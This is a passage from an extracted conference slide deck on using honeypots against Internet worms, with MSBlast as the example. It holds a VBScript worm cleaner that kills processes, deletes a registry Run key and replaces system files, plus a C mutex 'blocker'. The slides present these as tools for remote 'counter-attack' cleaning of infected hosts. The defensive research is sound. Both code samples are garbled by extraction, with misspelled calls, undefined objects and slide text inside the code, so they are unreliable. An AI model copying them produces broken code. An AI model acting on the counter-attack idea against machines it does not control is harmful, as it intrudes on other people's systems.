Set WSHFso = WScript.CreateObject("Scripting.FileSystemObject")
systemroot = wshShell.ExpandEnvironmentStrings("%systemroot%")
on error resume next
WshSHell.RegDelete("HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\windows auto update")
strComputer = "."
Set objWMIService = GetObject("winmqmts:" \& "{impersonationLevel=impersonate}!\\"
   & strComputer & "\root\cimv2")
Set colProcessList = objWMIService.ExecOuery
("Select * from Win32_Process Where Name = 'msblast.exe'")
For Each objProcess in colProcessList
        process_count = process_count + 1
        objProcess.Terminate()
Next
if WSHFso.FileExists(systemroot & "\system32\msblast.exe") then
   WSHFso.Deletefile systemroot & "\system32\msblast.exe",True
   set harmlessfile = WSHFso.CreateTextFile (systemroot & "\system32\msblast.exe")
end if
                                                        http://www.rstack.org/oudot/cleaner.vbs
```


Example : simple (dummy) C program to avoid a new contamination of MSBlast :

```
Billy.c
 #include <windows.h>
 #include <winbase.h>
 int main() {
     ULONG err;
     CreateMutexA(NULL,(ULONG)1,"BILLY");
     err = GetLastError();
     if(err == 183) {
           MessageBox(NULL, "The mutex commonly used by MSBlast is already
     created...", "MSblast blocker/checker", MB_ICONERROR);
           return 0;
     }
     else {
           while(1==1)MSblast blocker/checker
                     Sleep(6000);
                                                                   The mutex commonly used by MSBlast is ever created...
     }
     return 0;
                                                                             \overline{\alpha}}
46
```
## **3b.**

## **3b. Limitations**

- Evil worms
	- *Black worms* that destroy their victim or remove the vulnerability used to infect hosts : difficult to launch a remote cleaning with counter-attack...
- Availability
	- If a worm abuses local resources (CPU, memory), or if it generates local problems on the infected system, it may limit the possibilities to initiate a remote cleaning
- Complex worms
	- Protocol cyphered, polymorphic code ...



• ...







## **Conclusions**

- Honeypots to improve security (?)
	- Cons : still young technologies (concepts...)
	- Pros : from "proof of concept" to "real security tools"
- New races of worms (fast spreading)
	- Lucky : not so many "ugly" worms
	- Unlucky : real threat (DOS…!)
- Honeypots technologies could or should be used to fight against active worms
	- Unlucky : Against "black worms", parts of the protection may be ineffective (counter-attack, etc)
	- 49 – Lucky : Yet Another Tool to protect the networks



## **Some references**

- Ryan Permeh, Dale Coddington (Eeye), *Decoding and understanding Internet Worms*, 21th november 2001, http://www.blackhat.com/presentations/bh-europe-01/dale-coddington/bh-europe-01-coddington.ppt
- Edward Amoroso, *Fundamentals of computer security technology*, chapter 4.5 about « Typical virus operation »
- David J.Meltzer (Intrusec), *The coming age of defensive worms (the history of good worms)*, Toorcon, september 2003 http://www.toorcon.org
- Lance Spitzner, *Honeypots, tracking the hackers*, 2002 http://www.trackinghackers.com/
- VMWare : http://www.vmware.com
- Niels Provos, *Honeyd a virtual honeypot daemon*, 10th DFN-CERT Workshop, feb 2003, http://www.citi.umich.edu/u/provos/honeyd/ and http://www.honeyd.org/
- Tom Liston, *Welcome to my tarpit, the tactical and strategic use of Labrea*, http://www.hackbusters.net/Labrea/
- Zesheng Chen, Lixin Gao, Kevin Kwiat, *Modeling the spread of active worms*
- CAIDA, *Caida Analysis of Code-RED*, http://www.caida.org/analysis/security/code-red/
- Tony Bautts, *Slowing down Internet worms with tarpits,* 21th august 2003, http://www.securityfocus.com/infocus/1723
- MS03-026, RPC DCOM Vulnerability (used by MSBlast) http://www.microsoft.com/security/security\_bulletins/ms03-026.asp
- Lance Spitzner, *Honeypots Farms*, august 2003 http://www.securityfocus.com/infocus/1720
- Honeynet Project, *The not so friendly world of cyberspace know your enemy : worms at war*, 9th november 2000
- MSBLAST : 11th august 2003, http://www.microsoft.com/security/incident/blast.asp
- Nicholas Weaver, *How Many Ways to 0wn the Internet? Towards Viable Worm Defenses***,** UC Berkeley 2002
- Stevens, *TCP/IP Illustrated : the protocols*, chapter 4.22 about persitant timers and TCP window size of 0
- 50 • Oudot Laurent, *Fighting Internet Worms With Honeypots,* Infocus http://www.securityfocus.com/infocus/1740



## **Thanks for your attention**

#### Any (other) questions ?